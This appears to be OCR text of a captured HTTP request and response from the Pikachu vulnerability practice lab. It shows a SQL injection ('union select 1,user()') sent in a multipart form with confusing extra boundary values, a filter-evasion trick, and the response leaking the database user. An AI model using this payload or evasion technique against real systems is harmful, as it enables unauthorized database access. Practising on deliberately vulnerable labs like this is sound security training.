 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
multipart/form-data;boundary=test,test2;boundary=test3
8 Content-Length: 161
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
分隔符test
自定义干扰字符test2,test3
12 --test
13 Content-Disposition:form-data;name="id"
14
15 -1 union select 1,user()#
16 --test
17 Content-Disposition:form-data;name="submit"
18
19 %E6%9F%A5%E8%AF%A2
20 --test--
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,1
your email is: root@localhost
注入结果